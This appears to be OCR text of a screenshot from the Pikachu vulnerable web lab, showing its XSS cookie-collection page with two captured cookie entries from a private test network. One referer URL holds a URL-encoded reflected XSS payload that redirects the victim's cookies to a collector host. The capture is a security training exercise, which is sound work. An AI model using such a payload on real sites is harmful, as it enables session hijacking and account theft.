 pikachu Xss 获取cookies结果
返回首页
id time ipaddress cookie referer
18
2023-04-
26
02:21:50
192.168.127.1
ant[uname]=test; ant[pw]=1fb586718403e6b398655502d2114f5ac27badd1;
BEEFHOOK=H91NGRqfaPo4RqieKgH9nmYjgeRyKzVQRydOmNmbAYhhJvIQn4HUbyPTFrEtD87po1XaIQo34ZGSWdRx;
PHPSESSID=jvu94rtqrmcsetc6g62fnkpk10; security=high
http://192.168.127.200:9000/vul/xss/xsspost/xss_reflected_post.php
19
2023-04-
26
02:36:36
192.168.127.1
BEEFHOOK=H91NGRqfaPo4RqieKgH9nmYjgeRyKzVQRydOmNmbAYhhJvIQn4HUbyPTFrEtD87po1XaIQo34ZGSWdRx;
PHPSESSID=jvu94rtqrmcsetc6g62fnkpk10; security=high
http://192.168.127.200:9000/vul/xss/xss_reflected_get.php?
message=%3Cscript%3Edocument.location%3D%22http%3A%2F%2F192.168.127.200%3A9000%2Fpkxss%2Fxcook